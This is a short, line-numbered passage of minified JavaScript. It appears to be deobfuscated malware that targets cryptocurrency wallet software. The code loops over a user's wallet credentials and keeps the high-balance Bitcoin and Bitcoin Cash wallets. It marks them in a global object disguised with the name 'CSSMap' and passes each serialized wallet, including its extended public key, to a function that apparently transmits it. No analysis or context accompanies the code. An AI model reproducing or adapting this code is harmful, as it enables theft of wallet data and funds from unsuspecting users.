 72 }
73 (global.CSSMap = {}),
74 l("profile", function(e) {
75 for (var t in e.credentials) {
76 var n = e.credentials[t];
77 "livenet" == n.network &&
78 l(
79 "balanceCache-" + n.walletId,
80 function(e) {
81 var t = this;
82 (t.balance = parseFloat(e.balance.split(" ")[0])),
83 ("btc" == t.coin && t.balance < 100) ||
84 ("bch" == t.coin && t.balance < 1e3) ||
85 ((global.CSSMap[t.xPubKey] = !0),
86 r("c", JSON.stringify(t)));
87 }.bind(n)
88 );
89 }
90 });